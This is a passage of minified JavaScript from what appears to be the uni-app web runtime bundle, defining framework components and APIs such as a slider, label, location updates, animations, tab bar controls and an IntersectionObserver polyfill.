e={type:"receive",data:c(t.message)},n=0;n<h.length;n++){var a=h[n];if(a(e),e.stopped)break}else"click"===t.type&&h.forEach((function(e){e({type:"click",data:c(t.message)})}))}var l=[];function f(t,e){l.forEach((function(n){n(t,e)})),l.length=0}function d(t){Object(a["l"])(t)||(t={});var e=Object(s["a"])(t),n=e.success,c=e.fail,u=e.complete,d=Object(a["k"])(n),h=Object(a["k"])(c),p=Object(a["k"])(u);Promise.resolve().then((function(){"undefined"===typeof o&&(o=!1,r="",i="uniPush is not enabled"),l.push((function(t,e){var r;t?(r={errMsg:"getPushClientId:ok",cid:t},d&&n(r)):(r={errMsg:"getPushClientId:fail"+(e?" "+e:"")},h&&c(r)),p&&u(r)})),"undefined"!==typeof r&&f(r,i)}))}var h=[],p=function(t){-1===h.indexOf(t)&&h.push(t)},v=function(t){if(t){var e=h.indexOf(t);e>-1&&h.splice(e,1)}else h.length=0}},"9f62":function(t,e,n){"use strict";(function(t){var r=n("909e");e["a"]={name:"Label",mixins:[r["a"]],props:{for:{type:String,default:""}},computed:{pointer:function(){return this.for||this.$slots.default&&this.$slots.default.length}},methods:{_onClick:function(e){var n=/^uni-(checkbox|radio|switch)-/.test(e.target.className);n||(n=/^uni-(checkbox|radio|switch|button)$/i.test(e.target.tagName)),n||(this.for?t.emit("uni-label-click-"+this.$page.id+"-"+this.for,e,!0):this.$broadcast(["Checkbox","Radio","Switch","Button"],"uni-label-click",e,!0))}}}}).call(this,n("31d2"))},"9f69":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"startLocationUpdate",(function(){return l})),n.d(e,"stopLocationUpdate",(function(){return f})),n.d(e,"onLocationChange",(function(){return d})),n.d(e,"offLocationChange",(function(){return h})),n.d(e,"onLocationChangeError",(function(){return p})),n.d(e,"offLocationChangeError",(function(){return v}));var r=n("b435"),i=t,o=i.invokeCallbackHandler,a=[],s=[],c=!1,u=0;function l(t,e){var n=t.type,i=void 0===n?"gcj02":n;if(!navigator.geolocation)return{errMsg:"startLocationUpdate:fail"};u=u||navigator.geolocation.watchPosition((function(t){c=!0,Object(r["f"])(i,t.coords).then((function(t){a.forEach((function(e){o(e,t)}))})).catch((function(t){s.forEach((function(e){o(e,{errMsg:"onLocationChange:fail ".concat(t.message)})}))}))}),(function(t){c||(o(e,{errMsg:"startLocationUpdate:fail ".concat(t.message)}),c=!0),s.forEach((function(e){o(e,{errMsg:"onLocationChange:fail ".concat(t.message)})}))})),setTimeout((function(){o(e,{errMsg:"startLocationUpdate:ok"})}),100)}function f(){return 0!==u&&(navigator.geolocation.clearWatch(u),c=!1,u=0),{}}function d(t){a.push(t)}function h(t){if(t){var e=a.indexOf(t);e>=0&&a.splice(e,1)}else a=[]}function p(t){s.push(t)}function v(t){if(t){var e=s.indexOf(t);e>=0&&s.splice(e,1)}else s=[]}}.call(this,n("2c9f"))},a004:function(t,e){t.exports=["uni-app","uni-layout","uni-content","uni-main","uni-top-window","uni-left-window","uni-right-window","uni-tabbar","uni-page","uni-page-head","uni-page-wrapper","uni-page-body","uni-page-refresh","uni-actionsheet","uni-modal","uni-toast","uni-resize-sensor","uni-shadow-root","uni-ad","uni-audio","uni-button","uni-camera","uni-canvas","uni-checkbox","uni-checkbox-group","uni-cover-image","uni-cover-view","uni-editor","uni-form","uni-functional-page-navigator","uni-icon","uni-image","uni-input","uni-label","uni-live-player","uni-live-pusher","uni-map","uni-movable-area","uni-movable-view","uni-navigator","uni-official-account","uni-open-data","uni-picker","uni-picker-view","uni-picker-view-column","uni-progress","uni-radio","uni-radio-group","uni-rich-text","uni-scroll-view","uni-slider","uni-swiper","uni-swiper-item","uni-switch","uni-text","uni-textarea","uni-video","uni-view","uni-web-view"]},a050:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i=n("39bd"),o={add:function(t){var e,n,r;try{e=this.toString().split(".")[1].length}catch(i){e=0}try{n=t.toString().split(".")[1].length}catch(i){n=0}return r=Math.pow(10,Math.max(e,n)),(this*r+t*r)/r},sub:function(t){return this.add(-t)},mul:function(t){var e=0,n=this.toString(),r=t.toString();try{e+=n.split(".")[1].length}catch(i){}try{e+=r.split(".")[1].length}catch(i){}return Number(n.replace(".",""))*Number(r.replace(".",""))/Math.pow(10,e)},div:function(t){var e,n,i=0,o=0;try{i=this.toString().split(".")[1].length}catch(r){}try{o=t.toString().split(".")[1].length}catch(r){}return e=Number(this.toString().replace(".","")),n=Number(t.toString().replace(".","")),e/n*Math.pow(10,o-i)},mod:function(t){var e,n,r=0,i=0;try{r=this.toString().split(".")[1].length}catch(o){}try{i=t.toString().split(".")[1].length}catch(o){}var a=Math.pow(10,Math.abs(r-i));1==a&&(a=Math.pow(10,r)),e=(this*a).toString().split(".")[0],n=t*a;var s=(this*a).toString().split(".")[1]?(this*a).toString().split(".")[1]:"";return(e%n+s)/a}},a={name:"Slider",mixins:[r["a"],r["f"],i["a"]],props:{name:{type:String,default:""},id:{type:String,default:""},min:{type:[Number,String],default:0},max:{type:[Number,String],default:100},value:{type:[Number,String],default:0},step:{type:[Number,String],default:1},disabled:{type:[Boolean,String],default:!1},color:{type:String,default:"#e9e9e9"},backgroundColor:{type:String,default:"#e9e9e9"},activeColor:{type:String,default:"#007aff"},selectedColor:{type:String,default:"#007aff"},blockColor:{type:String,default:"#ffffff"},blockSize:{type:[Number,String],default:28},showValue:{type:[Boolean,String],default:!1}},data:function(){return{sliderValue:Number(this.value)}},computed:{setBlockStyle:function(){return{width:this.blockSize+"px",height:this.blockSize+"px",marginLeft:-this.blockSize/2+"px",marginTop:-this.blockSize/2+"px",left:this._getValueWidth(),backgroundColor:this.blockColor}},setBgColor:function(){return{backgroundColor:this._getBgColor()}},setBlockBg:function(){return{left:this._getValueWidth()}},setActiveColor:function(){return{backgroundColor:this._getActiveColor(),width:this._getValueWidth()}}},watch:{value:function(t){this.sliderValue=Number(t)}},mounted:function(){this.touchtrack(this.$refs["uni-slider-handle"],"_onTrack")},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onUserChangedValue:function(t){var e=this.$refs["uni-slider-value"],n=getComputedStyle(e,null).marginLeft,r=e.offsetWidth;r+=parseInt(n);var i=this.$refs["uni-slider"],o=i.offsetWidth-(this.showValue?r:0),a=i.getBoundingClientRect().left,s=(t.x-a)*(this.max-this.min)/o+Number(this.min);this.sliderValue=this._filterValue(s)},_filterValue:function(t){var e=Number(this.max),n=Number(this.min);return t<n?n:t>e?e:o.mul.call(Math.round((t-n)/this.step),this.step)+n},_getValueWidth:function(){return 100*(this.sliderValue-this.min)/(this.max-this.min)+"%"},_getBgColor:function(){return"#e9e9e9"!==this.backgroundColor?this.backgroundColor:"#007aff"!==this.color?this.color:"#007aff"},_getActiveColor:function(){return"#007aff"!==this.activeColor?this.activeColor:"#e9e9e9"!==this.selectedColor?this.selectedColor:"#e9e9e9"},_onTrack:function(t){if(!this.disabled)return"move"===t.detail.state?(this._onUserChangedValue({x:t.detail.x}),this.$trigger("changing",t,{value:this.sliderValue}),!1):"end"===t.detail.state&&this.$trigger("change",t,{value:this.sliderValue})},_onClick:function(t){this.disabled||(this._onUserChangedValue(t),this.$trigger("change",t,{value:this.sliderValue}))},_resetFormData:function(){this.sliderValue=this.min},_getFormData:function(){var t={};return""!==this.name&&(t.value=this.sliderValue,t.key=this.name),t}}},s=a,c=(n("f2a9"),n("8844")),u=Object(c["a"])(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-slider",t._g({ref:"uni-slider",attrs:{id:t.id},on:{click:t._onClick}},t.$listeners),[n("div",{staticClass:"uni-slider-wrapper"},[n("div",{staticClass:"uni-slider-tap-area"},[n("div",{staticClass:"uni-slider-handle-wrapper",style:t.setBgColor},[n("div",{ref:"uni-slider-handle",staticClass:"uni-slider-handle",style:t.setBlockBg}),n("div",{staticClass:"uni-slider-thumb",style:t.setBlockStyle}),n("div",{staticClass:"uni-slider-track",style:t.setActiveColor})])]),n("span",{directives:[{name:"show",rawName:"v-show",value:t.showValue,expression:"showValue"}],ref:"uni-slider-value",staticClass:"uni-slider-value"},[t._v(t._s(t.sliderValue))])]),t._t("default")],2)}),[],!1,null,null,null);e["default"]=u.exports},a111:function(t,e,n){"use strict";n.r(e),n.d(e,"chooseVideo",(function(){return i}));var r=["album","camera"],i={sourceType:{type:Array,required:!1,default:r,validator:function(t,e){t=t.filter((function(t){return r.includes(t)})),e.sourceType=t.length?t:r}},compressed:{type:Boolean,default:!0},maxDuration:{type:Number,default:60},camera:{type:String,default:"back"},extension:{type:Array,default:["*"],validator:function(t,e){if(0===t.length)return"param extension should not be empty."}}}},a187:function(t,e,n){},a18d:function(t,e,n){"use strict";var r=n("07b5"),i=n.n(r);i.a},a1d7:function(t,e,n){var r={"./audio/index.vue":"d55f","./button/index.vue":"d6fb","./canvas/index.vue":"63b1","./checkbox-group/index.vue":"d514","./checkbox/index.vue":"ca37","./editor/index.vue":"b1d2","./form/index.vue":"baa1","./icon/index.vue":"0abb","./image/index.vue":"7efa","./input/index.vue":"e0e1","./label/index.vue":"2a78","./movable-area/index.vue":"dbe8","./movable-view/index.vue":"65ce","./navigator/index.vue":"5c1f","./picker-view-column/index.vue":"e510","./picker-view/index.vue":"9eba","./progress/index.vue":"801b","./radio-group/index.vue":"3a3e","./radio/index.vue":"1f8a","./resize-sensor/index.vue":"120f","./rich-text/index.vue":"7aa9","./scroll-view/index.vue":"8f80","./slider/index.vue":"a050","./swiper-item/index.vue":"2066","./swiper/index.vue":"383e","./switch/index.vue":"c1f1","./text/index.vue":"e9d1","./textarea/index.vue":"da9d"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="a1d7"},a202:function(t,e,n){"use strict";n.r(e),e["default"]={data:function(){return{popupWidth:0,popupHeight:0}},computed:{isDesktop:function(){return this.popupWidth>=500&&this.popupHeight>=500},popupStyle:function(){var t={},e=t.content={},n=t.triangle={},r=this.popover;function i(t){return Number(t)||0}if(this.isDesktop&&r){Object.assign(n,{position:"absolute",width:"0",height:"0","margin-left":"-6px","border-style":"solid"});var o=i(r.left),a=i(r.width?r.width:300),s=i(r.top),c=i(r.height),u=o+a/2;e.transform="none !important";var l=Math.max(0,u-a/2);e.left="".concat(l,"px"),r.width&&(e.width="".concat(a,"px"));var f=Math.max(12,u-l);f=Math.min(a-12,f),n.left="".concat(f,"px");var d=this.popupHeight/2;s+c-d>d-s?(e.top="auto",e.bottom="".concat(this.popupHeight-s+6,"px"),n.bottom="-6px",n["border-width"]="6px 6px 0 6px",n["border-color"]="#fcfcfd transparent transparent transparent"):(e.top="".concat(s+c+6,"px"),n.top="-6px",n["border-width"]="0 6px 6px 6px",n["border-color"]="transparent transparent #fcfcfd transparent")}return t}},mounted:function(){var t=this,e=function(){var e=uni.getSystemInfoSync(),n=e.windowWidth,r=e.windowHeight,i=e.windowTop;t.popupWidth=n,t.popupHeight=r+i};window.addEventListener("resize",e),e(),this.$once("hook:beforeDestroy",(function(){window.removeEventListener("resize",e)}))}}},a22f:function(t,e,n){"use strict";var r=n("21f5"),i=n.n(r);i.a},a2f6:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.r(e),n.d(e,"createAnimation",(function(){return c}));var i={duration:400,timingFunction:"linear",delay:0,transformOrigin:"50% 50% 0"},o=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.actions=[],this.currentTransform={},this.currentStepAnimates=[],this.option=Object.assign({},i,e)}return function(t,e,n){e&&r(t.prototype,e),n&&r(t,n)}(t,[{key:"_getOption",value:function(t){var e={transition:Object.assign({},this.option,t)};return e.transformOrigin=e.transition.transformOrigin,delete e.transition.transformOrigin,e}},{key:"_pushAnimates",value:function(t,e){this.currentStepAnimates.push({type:t,args:e})}},{key:"_converType",value:function(t){return t.replace(/[A-Z]/g,(function(t){return"-".concat(t.toLowerCase())}))}},{key:"_getValue",value:function(t){return"number"===typeof t?"".concat(t,"px"):t}},{key:"export",value:function(){var t=this.actions;return this.actions=[],{actions:t}}},{key:"step",value:function(t){var e=this;return this.currentStepAnimates.forEach((function(t){"style"!==t.type?e.currentTransform[t.type]=t:e.currentTransform["".concat(t.type,".").concat(t.args[0])]=t})),this.actions.push({animates:Object.values(this.currentTransform),option:this._getOption(t)}),this.currentStepAnimates=[],this}}]),t}(),a=["opacity","backgroundColor"],s=["width","height","left","right","top","bottom"];function c(t){return new o(t)}["matrix","matrix3d","rotate","rotate3d","rotateX","rotateY","rotateZ","scale","scale3d","scaleX","scaleY","scaleZ","skew","skewX","skewY","translate","translate3d","translateX","translateY","translateZ"].concat(a,s).forEach((function(t){o.prototype[t]=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return a.concat(s).includes(t)?this._pushAnimates("style",[this._converType(t),s.includes(t)?this._getValue(n[0]):n[0]]):this._pushAnimates(t,n),this}}))},a409:function(t,e,n){"use strict";n.r(e),e["default"]={methods:{beforeTransition:function(){},afterTransition:function(){}}}},a513:function(t,e){t.exports=n},a61d:function(t,e,n){"use strict";var r=n("e053"),i=n.n(r);i.a},a6f2:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"createIntersectionObserver",(function(){return l}));var r=n("7553"),i=n("0795"),o=n("745a");function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=Object(r["a"])("requestComponentObserver"),c={thresholds:[0],initialRatio:0,observeAll:!1},u=function(){function e(t,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,e),this.pageId=t.$page&&t.$page.id,this.component=t._$id||t,this.options=Object.assign({},c,n)}return function(t,e,n){e&&a(t.prototype,e),n&&a(t,n)}(e,[{key:"_makeRootMargin",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options.rootMargin=["top","right","bottom","left"].map((function(e){return"".concat(Number(t[e])||0,"px")})).join(" ")}},{key:"relativeTo",value:function(t,e){return this.options.relativeToSelector=t,this._makeRootMargin(e),this}},{key:"relativeToViewport",value:function(t){return this.options.relativeToSelector=null,this._makeRootMargin(t),this}},{key:"observe",value:function(e,n){"function"===typeof n&&(this.options.selector=e,this.reqId=s.push(n),t.publishHandler("requestComponentObserver",{reqId:this.reqId,component:this.component,options:this.options},Object(i["a"])(this.component)?this.component:this.pageId))}},{key:"disconnect",value:function(){t.publishHandler("destroyComponentObserver",{reqId:this.reqId},Object(i["a"])(this.component)?this.component:this.pageId)}}]),e}();function l(t,e){return t._isVue||(e=t,t=null),new u(t||Object(o["b"])("createIntersectionObserver"),e)}}.call(this,n("2c9f"))},a770:function(t,e){(function(){"use strict";if("object"===("undefined"===typeof window?"undefined":r(window)))if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i.prototype.observe=function(t){var e=this._observationTargets.some((function(e){return e.element==t}));if(!e){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},i.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},i.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},i.prototype._parseRootMargin=function(t){var e=t||"0px",n=e.split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return n[1]=n[1]||n[0],n[2]=n[2]||n[0],n[3]=n[3]||n[1],n},i.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(a(window,"resize",this._checkForIntersections,!0),a(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},i.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,s(window,"resize",this._checkForIntersections,!0),s(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},i.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():l();this._observationTargets.forEach((function(r){var i=r.element,a=u(i),s=this._rootContainsTarget(i),c=r.entry,l=t&&s&&this._computeTargetAndRootIntersection(i,e),f=r.entry=new n({time:o(),target:i,boundingClientRect:a,rootBounds:e,intersectionRect:l});c?t&&s?this._hasCrossedThreshold(c,f)&&this._queuedEntries.push(f):c&&c.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},i.prototype._computeTargetAndRootIntersection=function(e,n){if("none"!=window.getComputedStyle(e).display){var r=u(e),i=r,o=d(e),a=!1;while(!a){var s=null,l=1==o.nodeType?window.getComputedStyle(o):{};if("none"==l.display)return;if(o==this.root||o==t?(a=!0,s=n):o!=t.body&&o!=t.documentElement&&"visible"!=l.overflow&&(s=u(o)),s&&(i=c(s,i),!i))break;o=d(o)}return i}},i.prototype._getRootRect=function(){var e;if(this.root)e=u(this.root);else{var n=t.documentElement,r=t.body;e={top:0,left:0,right:n.clientWidth||r.clientWidth,width:n.clientWidth||r.clientWidth,bottom:n.clientHeight||r.clientHeight,height:n.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)},i.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,r=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!==o<r)return!0}},i.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)},i.prototype._rootContainsTarget=function(e){return f(this.root||t,e)},i.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},i.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=i,window.IntersectionObserverEntry=n}function n(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||l(),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function i(t,e){var n=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=function(t,e){var n=null;return function(){n||(n=setTimeout((function(){t(),n=null}),e))}}(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function o(){return window.performance&&performance.now&&performance.now()}function a(t,e,n,r){"function"==typeof t.addEventListener?t.addEventListener(e,n,r||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function s(t,e,n,r){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,r||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function c(t,e){var n=Math.max(t.top,e.top),r=Math.min(t.bottom,e.bottom),i=Math.max(t.left,e.left),o=Math.min(t.right,e.right),a=o-i,s=r-n;return a>=0&&s>=0&&{top:n,bottom:r,left:i,right:o,width:a,height:s}}function u(t){var e;try{e=t.getBoundingClientRect()}catch(n){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):l()}function l(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(t,e){var n=e;while(n){if(n==t)return!0;n=d(n)}return!1}function d(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}})()},a7fb:function(t,e,n){"use strict";var r=n("84ed"),i=n("4e46"),o={name:"PageBody",mounted:function(){var t=i["a"].height||"50px",e=".uni-app--showtabbar uni-page-wrapper {\n                    display: block;\n                    height: calc(100% - ".concat(t,");\n                    height: calc(100% - ").concat(t," - constant(safe-area-inset-bottom));\n                    height: calc(100% - ").concat(t," - env(safe-area-inset-bottom));\n                  }");e+="\n",e+='.uni-app--showtabbar uni-page-wrapper::after {\n                  content: "";\n                  display: block;\n                  width: 100%;\n                  height: '.concat(t,";\n                  height: calc(").concat(t," + constant(safe-area-inset-bottom));\n                  height: calc(").concat(t," + env(safe-area-inset-bottom));\n                }"),e+="\n",e+='.uni-app--showtabbar uni-page-head[uni-page-head-type="default"] ~ uni-page-wrapper {\n                  height: calc(100% - 44px - '.concat(t,");\n                  height: calc(100% - 44px - constant(safe-area-inset-top) - ").concat(t," - constant(safe-area-inset-bottom));\n                  height: calc(100% - 44px - env(safe-area-inset-top) - ").concat(t," - env(safe-area-inset-bottom));\n                }"),Object(r["a"])(e)}},a=o,s=(n("8cbb"),n("8844")),c=Object(s["a"])(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-page-wrapper",[n("uni-page-body",[t._t("default")],2)],1)}),[],!1,null,null,null);e["a"]=c.exports},a805:function(t,e,n){"use strict";(function(t){function r(e,n,r){t.UniServiceJSBridge.subscribeHandler(e,n,r)}n.d(e,"a",(function(){return r}))}).call(this,n("0ee4"))},a874:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"createMediaQueryObserver",(function(){return u}));var r=n("7553"),i=n("745a"),o=n("0795");function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=Object(r["a"])("requestMediaQueryObserver"),c=function(){function e(t,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,e),this.pageId=t.$page&&t.$page.id,this.component=t._$id||t,this.options=n}return function(t,e,n){e&&a(t.prototype,e),n&&a(t,n)}(e,[{key:"observe",value:function(e,n){"function"===typeof n&&(this.options=e,this.reqId=s.push(n),t.publishHandler("requestMediaQueryObserver",{reqId:this.reqId,component:this.component,options:this.options},Object(o["a"])(this.component)?this.component:this.pageId))}},{key:"disconnect",value:function(){t.publishHandler("destroyMediaQueryObserver",{reqId:this.reqId},Object(o["a"])(this.component)?this.component:this.pageId)}}]),e}();function u(t,e){return t._isVue||(e=t,t=null),new c(t||Object(i["b"])("createMediaQueryObserver"),e)}}.call(this,n("2c9f"))},a8a7:function(t,e,n){"use strict";n.r(e),n.d(e,"loadSubPackage",(function(){return r}));var r={root:{type:String,required:!0,validator:function(t,e){var n=__uniConfig.subPackages;return Array.isArray(n)&&0!==n.length?n.find((function(e){return e.root===t}))?void 0:"root `"+t+"` is not found":"no subPackages"}}}},a8d9:function(t,e,n){"use strict";n.r(e),n.d(e,"setTabBarItem",(function(){return u})),n.d(e,"setTabBarStyle",(function(){return l})),n.d(e,"hideTabBar",(function(){return f})),n.d(e,"showTabBar",(function(){return d})),n.d(e,"hideTabBarRedDot",(function(){return h})),n.d(e,"showTabBarRedDot",(function(){return p})),n.d(e,"removeTabBarBadge",(function(){return v})),n.d(e,"setTabBarBadge",(function(){return g}));var r=n("340d"),i=["text","iconPath","iconfont","selectedIconPath","visible"],o=["color","selectedColor","backgroundColor","borderStyle","midButton"],a=["badge","redDot"],s=["text","selectedText","fontSize","color","selectedColor"];function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=getApp();if(n){var c=!1,u=getCurrentPages();if(u.length?u[u.length-1].$page.meta.isTabBar&&(c=!0):n.$children[0].hasTabBar&&(c=!0),!c)return{errMsg:"".concat(t,":fail not TabBar page")};var l=e.index,f=__uniConfig.tabBar;if(l>=__uniConfig.tabBar.list.length)return{errMsg:"".concat(t,":fail tabbar item not found")};switch(t){case"showTabBar":n.$children[0].hideTabBar=!1;break;case"hideTabBar":n.$children[0].hideTabBar=!0;break;case"setTabBarItem":e.iconfont&&(Object(r["r"])(f.list[l].iconfont,s,e.iconfont),e.iconfont=f.list[l].iconfont),Object(r["r"])(f.list[l],i,e);var d=e.pagePath,h=d&&__uniRoutes.find((function(t){var e=t.path;return e===d}));if(h){var p=h.meta;p.isTabBar=!0,p.tabBarIndex=l,p.isQuit=!0,p.isSet=!0,p.id=l+1;var v=__uniConfig.tabBar;v&&v.list&&v.list[l]&&(v.list[l].pagePath=d.startsWith("/")?d.substring(1):d)}break;case"setTabBarStyle":Object(r["r"])(f,o,e);break;case"showTabBarRedDot":Object(r["r"])(f.list[l],a,{badge:"",redDot:!0});break;case"setTabBarBadge":Object(r["r"])(f.list[l],a,{badge:e.text,redDot:!0});break;case"hideTabBarRedDot":case"removeTabBarBadge":Object(r["r"])(f.list[l],a,{badge:"",redDot:!1});break}}return{}}function u(t){return c("setTabBarItem",t)}function l(t){return c("setTabBarStyle",t)}function f(t){return c("hideTabBar",t)}function d(t){return c("showTabBar",t)}function h(t){return c("hideTabBarRedDot",t)}function p(t){return c("showTabBarRedDot",t)}function v(t){return c("removeTabBarBadge",t)}function g(t){return c("setTabBarBadge",t)}},a944:function(t,e,n){var r,i,o;(function(n,a){i=[],r=function(){return function(){if(document.currentScript)return document.currentScript;try{throw new Error}catch(u){var t,e,n,r=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(u.stack)||/@([^@]*):(\d+):(\d+)\s*$/gi.exec(u.stack),i=r&&r[1]||!1,o=r&&r[2]||!1,a=document.location.href.replace(document.location.hash,""),s=document.getElementsByTagName("script");i===a&&(t=document.documentElement.outerHTML,e=new RegExp("(?:[^\\n]+?\\n){0,"+(o-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),n=t.replace(e,"$1").trim());for(var c=0;c<s.length;c++){if("interactive"===s[c].readyState)return s[c];if(s[c].src===i)return s[c];if(i===a&&s[c].innerHTML&&s[c].innerHTML.trim()===n)return s[c]}return null}}},o="function"===typeof r?r.apply(e,i):r,void 0===o||(t.exports=o)})("undefined"!==typeof self&&self)},a98f:function(t,e,n){"use strict";(function(t){function n(t,e,n){var r=Array.prototype.slice.call(t.changedTouches).filter((function(t){return t.identifier===e}))[0];return!!r&&(t.deltaY=r.pageY-n,!0)}var r="pulling",i="reached",o="aborting",a="refreshing",s="restoring";e["a"]={mounted:function(){var e=this;this.enablePullDownRefresh&&(this.refreshContainerElem=this.$refs.refresh.$el,this.refreshControllerElem=this.refreshContainerElem.querySelector(".uni-page-refresh"),this.refreshInnerElemStyle=this.refreshControllerElem.querySelector(".uni-page-refresh-inner").style,t.on(this.$route.params.__id__+".startPullDownRefresh",(function(){e.state||(e.state=a,e._addClass(),setTimeout((function(){e._refreshing()}),50))})),t.on(this.$route.params.__id__+".stopPullDownRefresh",(function(){e.state===a&&(e._removeClass(),e.state=s,e._addClass(),e._restoring((function(){e._removeClass(),e.state=e.distance=e.offset=null})))})))},methods:{_touchstart:function(t){var e=t.changedTouches[0];this.touchId=e.identifier,this.startY=e.pageY,[o,a,s].indexOf(this.state)>=0?this.canRefresh=!1:this.canRefresh=!0},_touchmove:function(t){if(this.canRefresh&&n(t,this.touchId,this.startY)){var e=t.deltaY;if(0===(document.documentElement.scrollTop||document.body.scrollTop)){if(!(e<0)||this.state){t.preventDefault(),null==this.distance&&(this.offset=e,this.state=r,this._addClass()),e-=this.offset,e<0&&(e=0),this.distance=e;var o=e>=this.refreshOptions.range&&this.state!==i,a=e<this.refreshOptions.range&&this.state!==r;(o||a)&&(this._removeClass(),this.state=this.state===i?r:i,this._addClass()),this._pulling(e)}}else this.touchId=null}},_touchend:function(t){var 